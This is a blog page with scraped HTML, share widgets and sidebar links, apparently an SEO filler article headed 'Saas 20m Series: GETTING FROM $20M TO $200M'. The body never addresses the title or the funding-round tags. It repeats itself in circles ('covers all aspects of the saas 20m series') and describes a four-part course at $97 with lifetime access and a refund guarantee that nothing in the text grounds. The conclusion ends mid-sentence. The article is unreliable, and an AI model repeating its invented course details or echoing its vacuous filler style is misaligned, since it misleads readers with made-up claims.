					</div><h1 class="is-title post-title">Saas 20m Series: GETTING FROM $20M TO $200M</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-08T12:40:02+00:00">July 8, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/saas-20m-series/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;text=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F07%2FSaas-20m-Series.jpeg&#038;description=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;name=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M%20https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;title=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M&#038;body=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg" class="image-link media-ratio ar-bunyad-main" title="Saas 20m Series: GETTING FROM $20M TO $200M"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-1024x682.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Saas 20m Series" sizes="(max-width: 788px) 100vw, 788px" title="Saas 20m Series: GETTING FROM $20M TO $200M" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-1024x682.jpeg 1024w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-300x200.jpeg 300w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-768x512.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-720x480.jpeg 720w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series-480x320.jpeg 480w, https://thetimeposts.com/wp-content/uploads/2022/07/Saas-20m-Series.jpeg 1051w" /></a>		
								
				<div class="wp-caption-text">
					Saas 20m Series				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5207" class="post-5207 post type-post status-publish format-standard has-post-thumbnail category-education-reviews category-reviews tag-holberton-saas-20m-series tag-saas-20m-series tag-saas-20m-series-33mlardinoistechcrunch tag-saas-reverselogix-20m-series tag-voiceflow-canadabased-saas-20m-series-felicis">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&text=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F07%2FSaas-20m-Series.jpeg&description=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M&body=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>In this series, we will be taking a close look at the <strong>saas 20m series</strong>. This is a comprehensive guide that covers all aspects of the series, from the basics to the more advanced topics.</p>
<p><span id="more-5207"></span></p>
<p>We will start by looking at what the saas 20m is and what it covers. We will then move on to looking at the different types of saas 20m . After that, we will take a look at how to get started with the <strong>saas 20m series</strong>. Finally, we will conclude by looking at some of the more advanced topics in the series.</p>
<p>So, without further ado, let&#8217;s get started!</p>
<p><strong>What is the saas 20m series?</strong></p>
<p>The saas 20m series is a comprehensive guide that covers all aspects of the saas 20m series. It is divided into four parts, each of which covers a different aspect of the series.</p>
<p>The first part covers the basics of the saas 20m. This includes an introduction to the concepts and terminology used in the series.</p>
<p>The second part covers the different types of saas 20m. This includes an overview of the different types of saas 20m series, as well as a more detailed look at each type.</p>
<p>The third part covers how to get started with the saas 20m. This includes a step-by-step guide on how to set up your own saas 20m series, as well as a look at the different options available to you.</p>
<p>The fourth and final part covers some of the more advanced topics in the series. This includes a look at the different ways to use the saas 20m series, as well as some tips and tricks for getting the most out of it.</p>
<p><strong>What does the saas 20m series cover?</strong></p>
<p>The saas 20m series covers all aspects of the saas 20m series. This includes an introduction to the concepts and terminology used in the series, an overview of the different types of saas 20m , a step-by-step guide on how to set up your own saas 20m , and a look at some of the more advanced topics in the series.</p>
<p><strong>Who is the saas 20m series for?</strong></p>
<p>The saas 20m series is for anyone who wants to learn about the saas 20m . It is especially suited for those who are new to the concept, as it covers all of the basics in a straightforward and easy-to-understand manner. However, even those who are already familiar with the saas 20m will find something new and valuable in this series.</p>
<p><strong>How long does it take to complete the saas 20m series?</strong></p>
<p>The saas 20m series can be completed at your own pace. However, it is estimated that it will take approximately 4 weeks to complete all four parts of the series.</p>
<p><strong>What do I need to know before starting the saas 20m series?</strong></p>
<p>Before starting the saas 20m series, you should have a basic understanding of the concepts and terminology used in the series. Additionally, it is recommended that you have a working knowledge of the different types of saas 20m series. However, if you are new to the concept, don&#8217;t worry; all of this will be covered in the first part of the series.</p>
<p><strong>Are there any prerequisites for taking the saas 20m series?</strong></p>
<p>No, there are no prerequisites for taking the saas 20m series. However, it is recommended that you have a basic understanding of the concepts and terminology used in the series. Additionally, it is recommended that you have a working knowledge of the different types of saas 20m. However, if you are new to the concept, don&#8217;t worry; all of this will be covered in the first part of the series.</p>
<p><strong>How much does the saas 20m series cost?</strong></p>
<p>The saas 20m series is offered at a price of $97. This includes all four parts of the series, as well as lifetime access to the course materials. Additionally, there is a money-back guarantee if you are not satisfied with the course for any reason.</p>
<p><strong>When does the saas 20m series start and finish?</strong></p>
<p>The saas 20m series starts now and never ends! It is a completely self-paced online course &#8211; you decide when you start and when you finish.</p>
<p><strong>How long do I have access to the saas 20m series?</strong></p>
<p><a href="https://rachelbrenke.com/should-you-offer-online-lifetime-access-to-your-product/">Lifetime access</a>. After enrolling, you have unlimited access to this course for as long as you like &#8211; across any and all devices you own.</p>
<p><strong>What if I am unhappy with the saas 20m series?</strong></p>
<p>We would never want you to be unhappy! If you are unsatisfied with your purchase, contact us in the first 30 days and we will give you a full refund.</p>
<p>I have a question that isn&#8217;t answered here. Who can I contact?</p>
<p><strong>Conclusion</strong></p>
<p>Thank you for taking the time to read this guide. We hope that you have found it to be helpful and informative. If you have any questions or comments.</p>
<p><strong>READ MORE</strong>: <a href="https://thetimeposts.com/lego-minifigures-series-21/" rel="bookmark">LEGO Minifigures Series 21 | Limited Edition Building Kit 71029</a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/holberton-saas-20m-series/" rel="tag">holberton saas 20m series</a> <a href="https://thetimeposts.com/tag/saas-20m-series/" rel="tag">Saas 20m Series</a> <a href="https://thetimeposts.com/tag/saas-20m-series-33mlardinoistechcrunch/" rel="tag">saas 20m series 33mlardinoistechcrunch</a> <a href="https://thetimeposts.com/tag/saas-reverselogix-20m-series/" rel="tag">saas reverselogix 20m series</a> <a href="https://thetimeposts.com/tag/voiceflow-canadabased-saas-20m-series-felicis/" rel="tag">voiceflow canadabased saas 20m series felicis</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;text=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F07%2FSaas-20m-Series.jpeg&#038;description=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F&#038;name=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M%20https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Saas%2020m%20Series%3A%20GETTING%20FROM%20%2420M%20TO%20%24200M&#038;body=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/lego-minifigures-series-21/" rel="prev">LEGO Minifigures Series 21 | Limited Edition Building Kit 71029</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/top-5-casinos-in-ontario-to-enjoy-the-interior/" rel="next">Top 5 Casinos in Ontario to Enjoy the Interior</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/" class="image-link media-ratio ratio-16-9" title="Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable-Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:42:57+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/" class="image-link media-ratio ratio-16-9" title="What is Irritable Depression? Understanding the Overlooked Mood Disorder"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:37:09+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/" class="image-link media-ratio ratio-16-9" title="Top 10 Law Firm Advertising Mistakes and How to Avoid Them"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Law-Firm-Advertising.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Law Firm Advertising"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:34:15+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/" class="image-link media-ratio ratio-16-9" title="Breaking Down NDIS Plans: What You Need to Know"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png 450w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-300x221.png 300w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-1024x754.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-768x565.png 768w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS.png 1080w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="NDIS"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/">Breaking Down NDIS Plans: What You Need to Know</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-03T09:45:59+00:00">December 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saas-20m-series/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fsaas-20m-series%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Saas 20m Series: GETTING FROM $20M TO $200M","url":"https:\/\/thetimeposts.com\/saas-20m-series\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/07\/Saas-20m-Series.jpeg","width":1051,"height":700},"datePublished":"2022-07-08T12:40:02+00:00","dateModified":"2022-07-08T12:40:02+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/saas-20m-series\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
